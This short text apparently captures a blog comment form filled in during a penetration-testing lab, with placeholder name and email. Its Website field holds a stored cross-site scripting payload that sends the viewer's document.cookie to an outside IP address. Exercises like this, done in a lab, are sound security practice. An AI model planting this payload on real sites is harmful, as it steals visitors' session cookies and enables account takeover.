 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
A comment
Name *
Email *
my name
example@email.address
Website
new Image().src='http://10.10.14.250/index.php?c='+document.cookie;
Save my name, email, and website in this browser for the next time I comment.
Post Comment